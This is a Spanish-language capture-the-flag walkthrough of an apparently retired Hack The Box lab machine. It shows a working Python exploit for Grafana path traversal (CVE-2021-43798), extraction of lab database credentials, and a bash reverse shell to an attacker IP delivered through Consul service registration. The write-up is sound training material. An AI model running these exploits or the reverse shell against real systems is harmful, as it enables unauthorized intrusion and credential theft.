Overview
- Directory Path Traversal by grafana plugin url (CVE-2021-43798)
- SQLite and MySQL Database enumeration (Foothold)
- Remote Code Execution by Consul Service Registration (Privilege Escalation)

| OS | IP | Release Date | Difficulty | Points |
|---|---|---|---|---|
| Linux | 10.10.11.183 | 01 Oct 2022 | Medium | 30 |
Antes de empezar verificamos que estamos conectado a la VPN de HTB y tenemos conexión con la máquina:
1
2
3
4
5
6
7
8
> ping -c1 10.10.11.183
PING 10.10.11.183 (10.10.11.183) 56(84) bytes of data.
64 bytes from 10.10.11.183: icmp_seq=1 ttl=63 time=106 ms
\______________________ Linux Machine
--- 10.10.11.183 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
\_________________\____________________________________ Successful connection
rtt min/avg/max/mdev = 105.547/105.547/105.547/0.000 ms
Explicación de parámetros:
-c <count> : Número de paquetes ICMP que deseamos enviar a la máquina
Enumeration
Empezamos con la fase de reconocimiento haciendo un escaneo de tipo TCP (Transfer Control Protocol) para descubrir los puertos abiertos de la máquina:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.183
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-23 15:48 -05
Nmap scan report for 10.10.11.183
Host is up (0.11s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
\_________________ Secure Shell Protocol
80/tcp open http
\_________________ Hypertext Transfer Protocol
3000/tcp open ppp
\_________________ Point-to-Point Protocol
3306/tcp open mysql
\_________________ MySQL database
Explicación de parámetros :
-p- : Escanear todos los puertos, del 1 al 65,535
–open : Escanear solo puertos abiertos
-sS : Solo enviar paquetes de tipo SYN (inicio de conexión), incrementa velocidad del escaneo
--min-rate <number> : Enviar una taza (<number>) de paquetes por segundo como mínimo
-n : No buscar nombres de dominio asociadas a la IP en cuestión (rDNS)
-Pn : Omitir el descubrimiento de hosts y continuar con el escaneo de puertos, incrementa velocidad del escaneo
Ahora escaneamos más a fondo para enumerar que servicios corren por detrás de los puertos 21(FTP) - 22(SSH) - 80(HTTP):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
❯ nmap -p22,80,3000,3306 -sCV -oN open_ports_TCP 10.10.11.183
Nmap scan report for ambassador.htb (10.10.11.183)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 29dd8ed7171e8e3090873cc651007c75 (RSA)
| 256 80a4c52e9ab1ecda276439a408973bef (ECDSA)
|_ 256 f590ba7ded55cb7007f2bbc891931bf6 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Ambassador Development Server
|_http-generator: Hugo 0.94.2
3000/tcp open ppp?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 302 Found
| Cache-Control: no-cache
| Content-Type: text/html; charset=utf-8
| Expires: -1
| Location: /login
| Pragma: no-cache
| Set-Cookie: redirect_to=%2Fnice%2520ports%252C%2FTri%256Eity.txt%252ebak; Path=/; HttpOnly; SameSite=Lax
| X-Content-Type-Options: nosniff
| X-Frame-Options: deny
| X-Xss-Protection: 1; mode=block
| Date: Wed, 23 Nov 2022 20:56:51 GMT
| Content-Length: 29
| href="/login">Found</a>.
| GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Cache-Control: no-cache
| Content-Type: text/html; charset=utf-8
| Expires: -1
| Location: /login
| Pragma: no-cache
| Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax
| X-Content-Type-Options: nosniff
| X-Frame-Options: deny
| X-Xss-Protection: 1; mode=block
| Date: Wed, 23 Nov 2022 20:56:18 GMT
| Content-Length: 29
| href="/login">Found</a>.
| HTTPOptions:
| HTTP/1.0 302 Found
| Cache-Control: no-cache
| Expires: -1
| Location: /login
| Pragma: no-cache
| Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax
| X-Content-Type-Options: nosniff
| X-Frame-Options: deny
| X-Xss-Protection: 1; mode=block
| Date: Wed, 23 Nov 2022 20:56:24 GMT
|_ Content-Length: 0
3306/tcp open mysql MySQL 8.0.30-0ubuntu0.20.04.2
| mysql-info:
| Protocol: 10
| Version: 8.0.30-0ubuntu0.20.04.2
| Thread ID: 61
| Capabilities flags: 65535
| Some Capabilities: Support41Auth, Speaks41ProtocolOld, SupportsTransactions, FoundRows, IgnoreSigpipes, LongColumnFlag, SwitchToSSLAfterHandshake, ODBCClient, LongPassword, ConnectWithDatabase, SupportsLoadDataLocal, Speaks41ProtocolNew, SupportsCompression, DontAllowDatabaseTableColumn, InteractiveClient, IgnoreSpaceBeforeParenthesis, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: d. \x1Al\x0D\x08@c\x08\x03.F5e\x13m\x10\2
|_ Auth Plugin Name: caching_sha2_password
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.93%I=7%D=11/23%Time=637E88F0%P=x86_64-pc-linux-gnu%r(G
...
SF:T\r\nContent-Length:\x2029\r\n\r\n<a\x20href=\"/login\">Found</a>\.\n\n
SF:");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Explicación de parámetros :
-p <port_1,port_2,...> : Indicamos que puertos queremos escanear
-sCV (Fusión de parámetros -sC -sV)
-sC : Ejecutar en los puertos scripts por defecto de nmap
-sV : Activar detección de versiones de los servicios que corren por los puertos
-oN <file> : Guardar el output del escaneo en un archivo con formato Nmap
Omitimos el escaneo al puerto 22(SSH) y 3306(MySQL) ya que no tenemos ninguna credencial válida y la versión del servicio no es vulnerable. Por otro lado, tenemos los servicios web en los puertos 80(HTTP) y 3000(PPP):
Enumeración del puerto 80

Debido a un Leakage Information conseguimos un posible usuario para conectarnos por SSH
Enumeración del puerto 3000
Del escaneo anterior con nmap no conseguimos información sobre las tecnologías del servicio, por ello usamos whatweb para enumerarlas:
1
2
3
❯ whatweb 10.10.11.183:3000
http://10.10.11.183:3000 [302 Found] Cookies[redirect_to], Country[RESERVED][ZZ], HttpOnly[redirect_to], IP[10.10.11.183], RedirectLocation[/login], UncommonHeaders[x-content-type-options], X-Frame-Options[deny], X-XSS-Protection[1; mode=block]
http://10.10.11.183:3000/login [200 OK] Country[RESERVED][ZZ], Grafana[8.2.0], HTML5, IP[10.10.11.183], Script, Title[Grafana], UncommonHeaders[x-content-type-options], X-Frame-Options[deny], X-UA-Compatible[IE=edge], X-XSS-Protection[1; mode=block]
Foothold
Observamos que existe una redirección a un panel de login, pero mas importante, vemos una tecnología llamada Grafana[8.2.0]. Así que de manera general usamos searchsploit (herramienta de la linea de comandos para buscar diferentes exploits de su base de datos Exploit DB):
1
2
3
4
5
6
7
❯ searchsploit Grafana
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
Grafana 7.0.1 - Denial of Service (PoC) | linux/dos/48638.sh
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read | multiple/webapps/50581.py
---------------------------------------------------------------------- ---------------------------------
Encontramos que una version posterior es vulnerable a un Path Traversal, para asegurarnos buscamos en internet vulnerabilidades con la respectiva versión:

Como validamos que es vulnerable, basandonos en el script original tenemos el siguiente exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
"""
CVE-2021-43798
--------------
Description: Vulnerable path traversal in Grafana for version v8.0.0-beta1 to v8.3.0
"""
import argparse
import signal
import sys
from random import choice
from requests import Session, Request
# Ctrl + c
# (function)
def signal_handler(signum, frame):
sys.exit('\n[!] User terminated.')
# (signal)
signal.signal(signal.SIGINT, signal_handler)
## Default plugins Grafana (https://grafana.com/blog/2021/12/07/grafana-8.3.1-8.2.7-8.1.8-and-8.0.7-released-with-high-severity-security-fix/)
plugins = [
"alertlist",
"annolist",
"barchart",
"bargauge",
"candlestick",
"cloudwatch",
"dashlist",
"elasticsearch",
"gauge",
"geomap",
"gettingstarted",
"grafana-azure-monitor-datasource",
"graph",
"heatmap",
"histogram",
"influxdb",
"jaeger",
"logs",
"loki",
"mssql",
"mysql",
"news",
"nodeGraph",
"opentsdb",
"piechart",
"pluginlist",
"postgres",
"prometheus",
"stackdriver",
"stat",
"state-timeline",
"status-history",
"table",
"table-old",
"tempo",
"testdata",
"text",
"timeseries",
"welcome",
"zipkin"
]
## Functions
# make request to grafana
def make_request(args):
try:
with Session() as session:
vulnerable_path = args.target + '/public/plugins/' + choice(plugins) + '/..'*10 + args.file
request = Request('GET', vulnerable_path)
prepare_req = session.prepare_request(request)
prepare_req.url = vulnerable_path
response = session.send(prepare_req)
if 'Plugin not found' in response.text:
sys.exit('\n[!] File not found')
else:
if response.status_code == 200:
print('\n{}\n'.format(response.text))
except Exception as error:
sys.exit('\n[X] Error: %s' % error)
## Main flow
if __name__ == '__main__':
parser = argparse.ArgumentParser(
description="Vulnerable path traversal in Grafana for version v8.0.0-beta1 to v8.3.0",
formatter_class=argparse.RawDescriptionHelpFormatter,
epilog="""Example:
CVE-2021-43798.py -t http://10.10.11.183:3000 -f /etc/passwd
""")
parser.add_argument('-t', '--target', required=True, help='Grafana host')
parser.add_argument('-f', '--file', required=True, help='File name to read')
args = parser.parse_args()
make_request(args)
Ahora intentamos leer el archivo /etc/passwd y lo conseguimos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
❯ python3 CVE-2021-43798.py -t 'http://10.10.11.183:3000' -f '/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false
Aquí tienes un articulo que estudia a detalle la vulnerabilidad anterior: https://j0vsec.com/post/cve-2021-43798/
Ya que podemos leer archivos, nuestro siguiente paso es buscar archivos interesantes sobre cualquier aplicación del sistema. Y ya que nuestro objetivo fue Grafana, ahora podemos buscar archivos de configuración que contengan datos importantes:

Obtenemos la ruta del archivo de configuración y lo logramos extraer:
1
2
3
4
5
6
7
8
9
10
11
12
##################### Grafana Configuration Example #####################
#
# Everything has defaults so you only need to uncomment things you want to
# change
# possible values : production, development
;app_mode = production
# instance name, defaults to HOSTNAME environment variable value or hostname if HOSTNAME var is empty
;instance_name = ${HOSTNAME}
...
Examinando el archivo encontramos en la sección de Paths lo siguiente:
1
2
3
4
5
6
7
8
...
#################################### Paths ####################################
[paths]
# Path to where grafana can store temp files, sessions, and the sqlite3 db (if that is used)
;data = /var/lib/grafana
...
Una ruta donde se almacenan archivos interesantes, solo nos faltaria un nombre, el cúal encontramos en la sección Database:
1
2
3
4
5
6
7
8
9
10
11
...
#################################### Database ####################################
[database]
...
# For "sqlite3" only, path relative to data_path setting
;path = grafana.db
...
Lo tenemos, ahora intentamos descargar el archivo /var/lib/grafana/grafana.db:
Usando
curl
1
2
3
4
5
6
7
❯ curl --path-as-is http://10.10.11.183:3000/public/plugins/mysql/../../../../../../../../var/lib/grafana/grafana.db -O
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 644k 100 644k 0 0 807k 0 --:--:-- --:--:-- --:--:-- 807k
❯ file grafana.db
grafana.db: SQLite 3.x database, last written using SQLite version 3035004, file counter 558, database pages 161, cookie 0x119, schema 4, UTF-8, version-valid-for 558
Ahora usamos el comando sqlite3 para enumerar la base de datos grafana.db:
List tables
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ sqlite3 grafana.db
SQLite version 3.39.4 2022-09-29 15:55:41
Enter ".help" for usage hints.
sqlite> .tables
alert login_attempt
alert_configuration migration_log
alert_instance ngalert_configuration
alert_notification org
alert_notification_state org_user
alert_rule playlist
alert_rule_tag playlist_item
alert_rule_version plugin_setting
annotation preferences
annotation_tag quota
api_key server_lock
cache_data session
dashboard short_url
dashboard_acl star
dashboard_provisioning tag
dashboard_snapshot team
dashboard_tag team_member
dashboard_version temp_user
data_source test_data
kv_store user
library_element user_auth
library_element_connection user_auth_token
Enumerate table schema
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
sqlite> .schema data_source
CREATE TABLE `data_source` (
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `org_id` INTEGER NOT NULL
, `version` INTEGER NOT NULL
, `type` TEXT NOT NULL
, `name` TEXT NOT NULL
, `access` TEXT NOT NULL
, `url` TEXT NOT NULL
, `password` TEXT NULL
, `user` TEXT NULL
, `database` TEXT NULL
, `basic_auth` INTEGER NOT NULL
, `basic_auth_user` TEXT NULL
, `basic_auth_password` TEXT NULL
, `is_default` INTEGER NOT NULL
, `json_data` TEXT NULL
, `created` DATETIME NOT NULL
, `updated` DATETIME NOT NULL
, `with_credentials` INTEGER NOT NULL DEFAULT 0, `secure_json_data` TEXT NULL, `read_only` INTEGER NULL, `uid` TEXT NOT NULL DEFAULT 0);
CREATE INDEX `IDX_data_source_org_id` ON `data_source` (`org_id`);
CREATE UNIQUE INDEX `UQE_data_source_org_id_name` ON `data_source` (`org_id`,`name`);
CREATE UNIQUE INDEX `UQE_data_source_org_id_uid` ON `data_source` (`org_id`,`uid`);
CREATE INDEX `IDX_data_source_org_id_is_default` ON `data_source` (`org_id`,`is_default`);
DataSource is a name given to the connection set up to a database from a server
Extract database credentials
1
2
3
4
5
6
sqlite> .mode column
sqlite> .header on
sqlite> SELECT user, password, database FROM data_source;
user password database
------- -------------------------- --------
grafana dontStandSoCloseToMe63221! grafana
Aquí puedes encontrar algunos comandos básicos de
SQLite: https://www.sqlitetutorial.net/sqlite-commands/
Con estas credenciales nos conectamos a la base de datos que enumeramos anteriormente con nmap, y extraemos las credenciales del usuario developer:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
❯ mysql -h '10.10.11.183' -u 'grafana' -p grafana
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 66
Server version: 8.0.30-0ubuntu0.20.04.2 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [grafana]> show schemas;
+--------------------+
| Database |
+--------------------+
| grafana |
| information_schema |
| mysql |
| performance_schema |
| sys |
| whackywidget |
+--------------------+
6 rows in set (0.112 sec)
MySQL [grafana]> use whackywidget;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [whackywidget]> show tables;
+------------------------+
| Tables_in_whackywidget |
+------------------------+
| users |
+------------------------+
1 row in set (0.105 sec)
MySQL [whackywidget]> SELECT * FROM users;
+-----------+------------------------------------------+
| user | pass |
+-----------+------------------------------------------+
| developer | YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg== |
+-----------+------------------------------------------+
MySQL [whackywidget]> SELECT user, FROM_BASE64(pass) FROM users\G
*************************** 1. row ***************************
user: developer
FROM_BASE64(pass): anEnglishManInNewYork027468
Ahora recordamos el mensaje de antes sobre que podemos conectarnos por SSH como el usuario developer y conseguimos entrar al sistema:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
❯ ssh developer@10.10.11.183
The authenticity of host '10.10.11.183 (10.10.11.183)' can't be established.
ED25519 key fingerprint is SHA256:zXkkXkOCX9Wg6pcH1yaG4zCZd5J25Co9TrlNWyChdZk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.183' (ED25519) to the list of known hosts.
developer@10.10.11.183's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 23 Nov 2022 11:02:22 PM UTC
System load: 0.02 Processes: 229
Usage of /: 81.5% of 5.07GB Users logged in: 0
Memory usage: 55% IPv4 address for eth0: 10.10.11.183
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Nov 23 20:53:34 2022 from 10.10.14.6
developer@ambassador:~$ find / -name user.txt -exec ls -l {} + 2>/dev/null
-rw-r----- 1 root developer 33 Nov 23 17:05 /home/developer/user.txt
Privilege Escalation
Después de una enumeración básica del sistema encontramos varios puertos abiertos de manera local:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
developer@ambassador:~$ netstat -tulnp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8600 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8300 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8301 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8302 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8500 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::3000 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
udp 0 0 127.0.0.1:8301 0.0.0.0:* -
udp 0 0 127.0.0.1:8302 0.0.0.0:* -
udp 0 0 127.0.0.1:8600 0.0.0.0:* -
Usamos un poco de scripting en bash para comunicarnos con cada puerto:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
developer@ambassador:~$ for i in $(netstat -tulnp | grep 127.0.0.1 | awk '{print $4}' | awk -F':' '{print $2}'); do echo -e "$i:\n"; curl http://localhost:$i; done
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
8600:
curl: (52) Empty reply from server
33060:
curl: (1) Received HTTP/0.9 when not allowed
8300:
curl: (56) Recv failure: Connection reset by peer
8301:
curl: (52) Empty reply from server
8302:
curl: (52) Empty reply from server
8500:
Consul Agent: UI disabled. To enable, set ui_config.enabled=true in the agent configuration and restart.8301:
curl: (52) Empty reply from server
8302:
curl: (52) Empty reply from server
8600:
curl: (52) Empty reply from server
Solo conseguimos respuesta del puerto 8500 y menciona algo de Consul, buscando en internet encontramos lo siguiente:

Ya que sabemos que Consul corre por detrás y no es la versión mas reciente, para informarnos más buscamos información en su Documentación:
Register Service with Consul API

Observamos que en la sección Args podemos ejecutar un archivo en intervalos de tiempo especificados. Pero que es ese archivo en .json?:

Ahora creamos nuestros archivos:
reverse.sh
1
2
3
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.10.14.155/1234 0>&1
payload.json
1
2
3
4
5
6
7
8
9
10
11
12
13
{
"ID": "marss_service",
"Name": "rce",
"Tags": ["primary", "v1"],
"Address": "127.0.0.1",
"Port": 80,
"Check": {
"DeregisterCriticalServiceAfter": "90m",
"Args": ["/tmp/.10.10.14.155/reverse.sh"],
"Interval": "10s",
"Timeout": "86400s"
}
}
Ejecutamos el comando para subir nuestro servicio y nos aparece lo siguiente:
1
2
3
developer@ambassador:/tmp/.10.10.14.155$ curl -X PUT --data @payload.json \
http://localhost:8500/v1/agent/service/register?replace-existing-checks=true
Permission denied: token with AccessorID '00000000-0000-0000-0000-000000000002' lacks permission 'service:write' on "redis"
Explorando más la documentación tenemos lo siguiente:

Entonces lo que nos falta es el token para poder realizar peticiones y así ejecutar nuestro servicio. Por ello, enumerando el sistema encontramos un repositorio git en el directorio my-app y revisando los cambios del último log encontramos el token:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
developer@ambassador:/opt/my-app$ ls -la
total 24
drwxrwxr-x 5 root root 4096 Mar 13 2022 .
drwxr-xr-x 4 root root 4096 Sep 1 22:13 ..
drwxrwxr-x 4 root root 4096 Mar 13 2022 env
drwxrwxr-x 8 root root 4096 Mar 14 2022 .git
-rw-rw-r-- 1 root root 1838 Mar 13 2022 .gitignore
drwxrwxr-x 3 root root 4096 Mar 13 2022 whackywidget
developer@ambassador:/opt/my-app$ git show
commit 33a53ef9a207976d5ceceddc41a199558843bf3c (HEAD -> main)
Author: Developer <developer@ambassador.local>
Date: Sun Mar 13 23:47:36 2022 +0000
tidy config script
diff --git a/whackywidget/put-config-in-consul.sh b/whackywidget/put-config-in-consul.sh
